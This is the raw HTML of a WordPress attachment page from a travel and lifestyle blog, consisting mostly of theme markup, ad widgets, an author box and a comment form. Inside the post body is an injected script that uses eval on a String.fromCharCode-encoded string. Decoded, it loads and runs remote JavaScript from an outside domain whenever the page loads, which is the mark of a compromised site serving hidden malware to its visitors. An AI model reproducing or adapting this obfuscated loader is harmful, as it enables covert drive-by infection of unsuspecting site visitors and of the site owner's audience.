<!-- StarBox - the Author Box for Humans 3.5.4, visit: https://wordpress.org/plugins/starbox/ -->
<meta property="article:author" content="https://facebook.com/facebook.com/bwktravel" />
<!-- /StarBox - the Author Box for Humans -->

<link rel='stylesheet' id='0cddb15b88-css' href='https://bondwithkarla.com/wp-content/plugins/starbox/themes/business/css/frontend.min.css?ver=3.5.4' type='text/css' media='all' />
<script type="text/javascript" src="https://bondwithkarla.com/wp-content/plugins/starbox/themes/business/js/frontend.min.js?ver=3.5.4" id="6a39db2920-js"></script>
<link rel='stylesheet' id='eb191cbc43-css' href='https://bondwithkarla.com/wp-content/plugins/starbox/themes/admin/css/hidedefault.min.css?ver=3.5.4' type='text/css' media='all' />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//bondwithkarla.com/?wordfence_lh=1&hid=66BAB0A99C44D2DCF6001BC9476781EB');
</script><style data-context="foundation-flickity-css">/*! Flickity v2.0.2
http://flickity.metafizzy.co
---------------------------------------------- */.flickity-enabled{position:relative}.flickity-enabled:focus{outline:0}.flickity-viewport{overflow:hidden;position:relative;height:100%}.flickity-slider{position:absolute;width:100%;height:100%}.flickity-enabled.is-draggable{-webkit-tap-highlight-color:transparent;tap-highlight-color:transparent;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.flickity-enabled.is-draggable .flickity-viewport{cursor:move;cursor:-webkit-grab;cursor:grab}.flickity-enabled.is-draggable .flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing}.flickity-prev-next-button{position:absolute;top:50%;width:44px;height:44px;border:none;border-radius:50%;background:#fff;background:hsla(0,0%,100%,.75);cursor:pointer;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.flickity-prev-next-button:hover{background:#fff}.flickity-prev-next-button:focus{outline:0;box-shadow:0 0 0 5px #09f}.flickity-prev-next-button:active{opacity:.6}.flickity-prev-next-button.previous{left:10px}.flickity-prev-next-button.next{right:10px}.flickity-rtl .flickity-prev-next-button.previous{left:auto;right:10px}.flickity-rtl .flickity-prev-next-button.next{right:auto;left:10px}.flickity-prev-next-button:disabled{opacity:.3;cursor:auto}.flickity-prev-next-button svg{position:absolute;left:20%;top:20%;width:60%;height:60%}.flickity-prev-next-button .arrow{fill:#333}.flickity-page-dots{position:absolute;width:100%;bottom:-25px;padding:0;margin:0;list-style:none;text-align:center;line-height:1}.flickity-rtl .flickity-page-dots{direction:rtl}.flickity-page-dots .dot{display:inline-block;width:10px;height:10px;margin:0 8px;background:#333;border-radius:50%;opacity:.25;cursor:pointer}.flickity-page-dots .dot.is-selected{opacity:1}</style><style data-context="foundation-slideout-css">.slideout-menu{position:fixed;left:0;top:0;bottom:0;right:auto;z-index:0;width:256px;overflow-y:auto;-webkit-overflow-scrolling:touch;display:none}.slideout-menu.pushit-right{left:auto;right:0}.slideout-panel{position:relative;z-index:1;will-change:transform}.slideout-open,.slideout-open .slideout-panel,.slideout-open body{overflow:hidden}.slideout-open .slideout-menu{display:block}.pushit{display:none}</style><link rel="pingback" href="https://bondwithkarla.com/xmlrpc.php"><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://bondwithkarla.com/wp-content/uploads/2023/04/cropped-Logo-270x270.png" />
<style>.ios7.web-app-mode.has-fixed header{ background-color: rgba(3,122,221,.88);}</style></head>

<body class="attachment attachment-template-default single single-attachment postid-4457 attachmentid-4457 attachment-bmp wp-embed-responsive at-sticky-sidebar single-right-sidebar right-sidebar">
<div id="page" class="site ">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header class="header-1">	
		<section class="main-header header-image" style="background-image:url(https://bondwithkarla.com/wp-content/uploads/2021/12/cropped-Copy-of-Template-Tuesday-AUG-24-2021-3.png); background-size: cover; background-position: center; background-repeat: no-repeat;">
		<div class="head_one clearfix">
			<div class="container">
				<div class="logo">
										<h1 class="site-title"><a href="https://bondwithkarla.com/" rel="home">Bond With Karla</a></h1>
										<p class="site-description">Life, Travel, and Pursuit of Balance</p>
							</div><!-- .site-logo -->
		</div>
	</div>
	<div class="menu-area">
		<div class="container">					
			<nav id="site-navigation">
				<button class="bar-menu">
											<span>Menu</span>
									</button>
				<div class="main-menu menu-caret">
					<ul id="primary-menu" class=""><li id="menu-item-5834" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5834"><a href="https://bondwithkarla.com/">Home</a></li>
<li id="menu-item-5845" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5845"><a href="https://bondwithkarla.com/about/">About</a>
<ul class="sub-menu">
	<li id="menu-item-5833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5833"><a href="https://bondwithkarla.com/about/contact/">Contact</a></li>
	<li id="menu-item-9205" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9205"><a href="https://bondwithkarla.com/about/networks/">Networks</a></li>
	<li id="menu-item-5844" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5844"><a href="https://bondwithkarla.com/about/advertising-reviews-info/">PR/Advertising</a></li>
	<li id="menu-item-10996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10996"><a href="https://bondwithkarla.com/newsletter-signup/">BWK Newsletter</a></li>
</ul>
</li>
<li id="menu-item-15379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15379"><a href="https://bondwithkarla.com/category/bwk-travel/">BWK Travel</a></li>
<li id="menu-item-6494" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6494"><a href="https://bondwithkarla.com/category/healthyliving/">Healthy Living</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6495"><a href="https://bondwithkarla.com/category/life-style/">Lifestyle</a></li>
<li id="menu-item-15812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15812"><a target="_blank" href="https://www.bwktravel.com">Travel Quote</a></li>
<li id="menu-item-16423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16423"><a href="https://bondwithkarla.com/travel-deals/">Travel Deals</a></li>
</ul>				</div>
				<div class="right-block d-flex align-items-center">
											<div class="right-side">
							<div class="social-links">
								<div class="menu-social-icons-container"><ul id="social-menu" class="promos-social-menu"><li id="menu-item-15770" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15770"><a href="https://facebook.com/bwktravel">Facebook</a></li>
<li id="menu-item-15771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15771"><a href="https://instagram.com/bondwithkarla">Instagram</a></li>
<li id="menu-item-15772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15772"><a href="https://twitter.com/bondwithkarla">Twitter</a></li>
</ul></div>							</div>
						</div>
																<div class="search-wrapper">					
							<div class="search-box">
								<a href="javascript:void(0);" class="s_click"><i class="fa fa-search first_click" aria-hidden="true" style="display: block;"></i></a>
								<a href="javascript:void(0);" class="s_click"><i class="fa fa-times second_click" aria-hidden="true" style="display: none;"></i></a>
							</div>
							<div class="search-box-text">
								<form role="search" method="get" class="search-form" action="https://bondwithkarla.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>							</div>				
						</div>
									</div>
			</nav><!-- #site-navigation -->
		</div>
	</div>
</setion><!-- #masthead -->
</header>


	 
        
    <section id="content" class="site-content posts-container">
    <div class="container">
        <div class="row">
			<div class="breadcrumbs-wrap">
				<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="5" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://bondwithkarla.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://bondwithkarla.com/category/life-style/" itemprop="item"><span itemprop="name">Lifestyle</span></a><meta itemprop="position" content="2" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://bondwithkarla.com/category/life-style/reviewsgiveaways/" itemprop="item"><span itemprop="name">Reviews/Giveaways</span></a><meta itemprop="position" content="3" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://bondwithkarla.com/goodbelly-vip-giveaway/" itemprop="item"><span itemprop="name">GoodBelly VIP Giveaway</span></a><meta itemprop="position" content="4" /></li><span class="delim">»</span><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://bondwithkarla.com/goodbelly-vip-giveaway/goodbelly/" itemprop="item"><span itemprop="name">goodbelly</span></a><meta itemprop="position" content="5" /></li><span class="delim">»</span></ul></div> 
			</div>
			<div id="primary" class="col-lg-9 content-area">
				<main id="main" class="site-main">
					<article id="post-4457" class="post-4457 attachment type-attachment status-inherit hentry">
    <div class="post-wrap">
                <div class="post-media">
                    </div>
                <div class="post-content">
            <div class="post-cats">
                            </div>
            <h1 class="post-title entry-title">goodbelly</h1>            <div class="post-date">
                            </div>

            <div class="content post-excerpt entry-content clearfix">
                <p class="attachment"><a href='https://bondwithkarla.com/wp-content/uploads/2011/08/goodbelly.bmp'><img decoding="async" width="1" height="1" src="https://bondwithkarla.com/wp-content/uploads/2011/08/goodbelly.bmp" class="attachment-medium size-medium" alt="" /></a></p>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script></p>

                         <div class="abh_box abh_box_down abh_box_business"><ul class="abh_tabs"> <li class="abh_about abh_active"><a href="#abh_about">Author</a></li> <li class="abh_posts"><a href="#abh_posts">Recent Posts</a></li></ul><div class="abh_tab_content"><section class="vcard author abh_about_tab abh_tab" itemscope itemprop="author" itemtype="https://schema.org/Person" style="display:block"><div class="abh_image" itemscope itemtype="https://schema.org/ImageObject"><a href = "https://www.bktravel.com" class="url" target = "_blank" title = "Karla Urwitz" rel="nofollow" > <img decoding="async" src="https://bondwithkarla.com/wp-content/uploads/gravatar/10623043.jpeg" class="photo" width="250" alt="Karla Urwitz" /></a > </div><div class="abh_social"> <div style="clear: both; font-size:12px; font-weight:normal; width: 85px; margin: 0 0 2px auto; line-height: 20px;">Follow Me</div><a itemprop="sameAs" href="https://facebook.com/facebook.com/bwktravel" title="Facebook" class="abh_facebook" target="_blank" rel="nofollow"></a></div><div class="abh_text"><div class="abh_name fn name" itemprop="name" ><a href="https://www.bktravel.com" class="url" target="_blank" rel="nofollow">Karla Urwitz</a></div><div class="abh_job" ></div><div class="description note abh_description" itemprop="description" >As a full-time career oriented mother of one, I love all things travel. I was in the hospitality business for 15 years and loved it. So why not become a travel agent. I have been a travel agent since 2019 and enjoy helping others make memories. Now I am finding a balance between work, travel, and life.</div></div> </section><section class="abh_posts_tab abh_tab" ><div class="abh_image"><a href="https://www.bktravel.com" class="url" target="_blank" title="Karla Urwitz" rel="nofollow"><img decoding="async" src="https://bondwithkarla.com/wp-content/uploads/gravatar/10623043.jpeg" class="photo" width="250" alt="Karla Urwitz" /></a></div><div class="abh_social"> <div style="clear: both; font-size:12px; font-weight:normal; width: 85px; margin: 0 0 2px auto; line-height: 20px;">Follow Me</div><ahref="https://facebook.com/facebook.com/bwktravel" title="Facebook" class="abh_facebook" target="_blank" rel="nofollow"></a></div><div class="abh_text"><div class="abh_name" >Latest posts by Karla Urwitz <span class="abh_allposts">(<a href="https://bondwithkarla.com/author/karla-bond/">see all</a>)</span></div><div class="abh_description note" ><ul>				<li>					<a href="https://bondwithkarla.com/create-the-vacation-of-your-dreams-by-doing-these-things/">Create The Vacation Of Your Dreams By Doing These Things</a><span> - September 14, 2025</span>				</li>				<li>					<a href="https://bondwithkarla.com/how-you-can-quickly-earn-money-from-home/">How You Can Quickly Earn Money From Home</a><span> - September 3, 2025</span>				</li>				<li>					<a href="https://bondwithkarla.com/managing-family-finances-more-effectively/">Managing Family Finances More Effectively</a><span> - September 2, 2025</span>				</li></ul></div></div> </section></div> </div><div class="swp-content-locator"></div>            </div><!-- .entry-content -->
            <footer class="post-footer entry-footer">
                                                
            </footer><!-- .entry-footer -->
            
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://bondwithkarla.com/goodbelly-vip-giveaway/" rel="prev">GoodBelly VIP Giveaway</a></div></div>
	</nav>        </div>
    </div>
</article><!-- #post-4457 -->
<div id="comments" class="comments-area">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply</h3><form action="https://bondwithkarla.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea autocomplete="new-password"  id="idf1b4c757"  name="idf1b4c757"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a78942317f72d88185eafae1a8946cf9" );document.getElementById("idf1b4c757").setAttribute( "id", "comment" );</script><input type="hidden" name="ab_init_time" value="1769314176" /></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='4457' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="f9984d7169" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="246"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
				</main><!-- #main -->
			</div><!-- #primary -->
			<aside id="secondary" class="col-lg-3 widget-area side-right">
	<div class="sidebar-area">
		<section id="media_image-11" class="widget widget_media_image"><h2 class="widget-title">Travel Quote</h2><a href="https://www.bwktravel.com"><img width="300" height="300" src="https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-300x300.png" class="image wp-image-15879  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-300x300.png 300w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-150x150.png 150w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo-144x144.png 144w, https://bondwithkarla.com/wp-content/uploads/2022/01/Original-size-Copy-of-Original-size-Logo.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="text-8" class="widget widget_text"><h2 class="widget-title">Adults Only Cruise</h2>			<div class="textwidget"><p><a href="https://www.virginvoyages.com/book/voyage-planner/find-a-voyage?cabins=1&amp;USD[%E2%80%A6]lors=2&amp;toDate=2022-10-04&amp;agentId=62803&amp;agencyId=409">Sail Away Today</a></p>
<div style="width: 640px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-4457-1" preload="metadata" controls="controls"><source type="video/mp4" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4?_=1" /><a href="https://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4">https://bondwithkarla.com/wp-content/uploads/2024/02/Virgin-Voyages-Scarlet-Lady-on-the-Ocean-Social-Video.mp4</a></video></div>
</div>
		</section><section id="media_image-9" class="widget widget_media_image"><h2 class="widget-title">Travel Deals</h2><a href="https://bwktravel.com/travel-packages/"><img width="300" height="210" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001-300x210.png" class="image wp-image-16619  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" title="Travel Deals" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001-300x210.png 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/Screenshot-2024-02-06-092001.png 451w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-2" class="widget widget_media_image"><h2 class="widget-title">Destination Activities</h2><a href="https://bit.ly/3JiREPD"><img width="300" height="200" src="https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-300x200.jpg" class="image wp-image-16620  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-300x200.jpg 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-768x511.jpg 768w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized-600x400.jpg 600w, https://bondwithkarla.com/wp-content/uploads/2024/02/210565touractivityd17d49264fec4cb992b05cbac23d4723_sized.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="media_image-5" class="widget widget_media_image"><h2 class="widget-title">Sandals Luxury Resorts- BOOK NOW</h2><a href="https://bwktravel.com"><img width="300" height="250" src="https://bondwithkarla.com/wp-content/uploads/2021/06/OTW_Villas_300x250_blue_201607271645589374292.jpeg" class="image wp-image-15511  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></section><section id="media_image-12" class="widget widget_media_image"><h2 class="widget-title">Advertising Space Available</h2><a href="https://www.facebook.com/bwktravel"><img width="300" height="300" src="https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-300x300.png" class="image wp-image-16622  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-300x300.png 300w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-1000x1000.png 1000w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-150x150.png 150w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-768x768.png 768w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-144x144.png 144w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-800x800.png 800w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker-120x120.png 120w, https://bondwithkarla.com/wp-content/uploads/2024/02/Black-and-White-Geometri-Open-Here-Square-Sticker.png 1181w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="archives-2" class="widget widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://bondwithkarla.com/2025/09/'> September 2025 </option>
	<option value='https://bondwithkarla.com/2025/08/'> August 2025 </option>
	<option value='https://bondwithkarla.com/2025/07/'> July 2025 </option>
	<option value='https://bondwithkarla.com/2025/06/'> June 2025 </option>
	<option value='https://bondwithkarla.com/2025/05/'> May 2025 </option>
	<option value='https://bondwithkarla.com/2025/04/'> April 2025 </option>
	<option value='https://bondwithkarla.com/2025/01/'> January 2025 </option>
	<option value='https://bondwithkarla.com/2024/12/'> December 2024 </option>
	<option value='https://bondwithkarla.com/2024/11/'> November 2024 </option>
	<option value='https://bondwithkarla.com/2024/10/'> October 2024 </option>
	<option value='https://bondwithkarla.com/2024/08/'> August 2024 </option>
	<option value='https://bondwithkarla.com/2024/07/'> July 2024 </option>
	<option value='https://bondwithkarla.com/2024/06/'> June 2024 </option>
	<option value='https://bondwithkarla.com/2024/04/'> April 2024 </option>
	<option value='https://bondwithkarla.com/2024/02/'> February 2024 </option>
	<option value='https://bondwithkarla.com/2023/11/'> November 2023 </option>
	<option value='https://bondwithkarla.com/2023/10/'> October 2023 </option>
	<option value='https://bondwithkarla.com/2023/09/'> September 2023 </option>
	<option value='https://bondwithkarla.com/2023/08/'> August 2023 </option>
	<option value='https://bondwithkarla.com/2023/07/'> July 2023 </option>
	<option value='https://bondwithkarla.com/2023/06/'> June 2023 </option>
	<option value='https://bondwithkarla.com/2023/05/'> May 2023 </option>
	<option value='https://bondwithkarla.com/2023/04/'> April 2023 </option>
	<option value='https://bondwithkarla.com/2023/03/'> March 2023 </option>
	<option value='https://bondwithkarla.com/2023/02/'> February 2023 </option>
	<option value='https://bondwithkarla.com/2023/01/'> January 2023 </option>
	<option value='https://bondwithkarla.com/2022/12/'> December 2022 </option>
	<option value='https://bondwithkarla.com/2022/11/'> November 2022 </option>
	<option value='https://bondwithkarla.com/2022/10/'> October 2022 </option>
	<option value='https://bondwithkarla.com/2022/09/'> September 2022 </option>
	<option value='https://bondwithkarla.com/2022/08/'> August 2022 </option>
	<option value='https://bondwithkarla.com/2022/07/'> July 2022 </option>
	<option value='https://bondwithkarla.com/2022/06/'> June 2022 </option>
	<option value='https://bondwithkarla.com/2022/05/'> May 2022 </option>
	<option value='https://bondwithkarla.com/2022/04/'> April 2022 </option>
	<option value='https://bondwithkarla.com/2022/03/'> March 2022 </option>
	<option value='https://bondwithkarla.com/2022/02/'> February 2022 </option>
	<option value='https://bondwithkarla.com/2022/01/'> January 2022 </option>
	<option value='https://bondwithkarla.com/2021/12/'> December 2021 </option>
	<option value='https://bondwithkarla.com/2021/11/'> November 2021 </option>
	<option value='https://bondwithkarla.com/2021/10/'> October 2021 </option>
	<option value='https://bondwithkarla.com/2021/09/'> September 2021 </option>
	<option value='https://bondwithkarla.com/2021/08/'> August 2021 </option>
	<option value='https://bondwithkarla.com/2021/07/'> July 2021 </option>
	<option value='https://bondwithkarla.com/2021/06/'> June 2021 </option>
	<option value='https://bondwithkarla.com/2021/05/'> May 2021 </option>
	<option value='https://bondwithkarla.com/2021/04/'> April 2021 </option>
	<option value='https://bondwithkarla.com/2021/03/'> March 2021 </option>
	<option value='https://bondwithkarla.com/2021/02/'> February 2021 </option>
	<option value='https://bondwithkarla.com/2021/01/'> January 2021 </option>
	<option value='https://bondwithkarla.com/2020/12/'> December 2020 </option>
	<option value='https://bondwithkarla.com/2020/11/'> November 2020 </option>
	<option value='https://bondwithkarla.com/2020/10/'> October 2020 </option>
	<option value='https://bondwithkarla.com/2020/09/'> September 2020 </option>
	<option value='https://bondwithkarla.com/2020/08/'> August 2020 </option>
	<option value='https://bondwithkarla.com/2020/07/'> July 2020 </option>
	<option value='https://bondwithkarla.com/2020/06/'> June 2020 </option>
	<option value='https://bondwithkarla.com/2020/05/'> May 2020 </option>
	<option value='https://bondwithkarla.com/2020/04/'> April 2020 </option>
	<option value='https://bondwithkarla.com/2020/02/'> February 2020 </option>
	<option value='https://bondwithkarla.com/2020/01/'> January 2020 </option>
	<option value='https://bondwithkarla.com/2019/12/'> December 2019 </option>
	<option value='https://bondwithkarla.com/2019/11/'> November 2019 </option>
	<option value='https://bondwithkarla.com/2019/10/'> October 2019 </option>
	<option value='https://bondwithkarla.com/2019/08/'> August 2019 </option>
	<option value='https://bondwithkarla.com/2019/06/'> June 2019 </option>
	<option value='https://bondwithkarla.com/2019/05/'> May 2019 </option>
	<option value='https://bondwithkarla.com/2019/04/'> April 2019 </option>
	<option value='https://bondwithkarla.com/2019/03/'> March 2019 </option>
	<option value='https://bondwithkarla.com/2019/02/'> February 2019 </option>
	<option value='https://bondwithkarla.com/2019/01/'> January 2019 </option>
	<option value='https://bondwithkarla.com/2018/12/'> December 2018 </option>
	<option value='https://bondwithkarla.com/2018/10/'> October 2018 </option>
	<option value='https://bondwithkarla.com/2018/07/'> July 2018 </option>
	<option value='https://bondwithkarla.com/2018/06/'> June 2018 </option>
	<option value='https://bondwithkarla.com/2018/05/'> May 2018 </option>
	<option value='https://bondwithkarla.com/2018/04/'> April 2018 </option>
	<option value='https://bondwithkarla.com/2018/03/'> March 2018 </option>
	<option value='https://bondwithkarla.com/2018/02/'> February 2018 </option>
	<option value='https://bondwithkarla.com/2018/01/'> January 2018 </option>
	<option value='https://bondwithkarla.com/2017/12/'> December 2017 </option>
	<option value='https://bondwithkarla.com/2017/11/'> November 2017 </option>
	<option value='https://bondwithkarla.com/2017/10/'> October 2017 </option>
	<option value='https://bondwithkarla.com/2017/09/'> September 2017 </option>
	<option value='https://bondwithkarla.com/2017/08/'> August 2017 </option>
	<option value='https://bondwithkarla.com/2017/07/'> July 2017 </option>
	<option value='https://bondwithkarla.com/2017/06/'> June 2017 </option>
	<option value='https://bondwithkarla.com/2017/05/'> May 2017 </option>
	<option value='https://bondwithkarla.com/2017/03/'> March 2017 </option>
	<option value='https://bondwithkarla.com/2017/02/'> February 2017 </option>
	<option value='https://bondwithkarla.com/2017/01/'> January 2017 </option>
	<option value='https://bondwithkarla.com/2016/12/'> December 2016 </option>
	<option value='https://bondwithkarla.com/2016/11/'> November 2016 </option>
	<option value='https://bondwithkarla.com/2016/10/'> October 2016 </option>
	<option value='https://bondwithkarla.com/2016/08/'> August 2016 </option>
	<option value='https://bondwithkarla.com/2016/05/'> May 2016 </option>
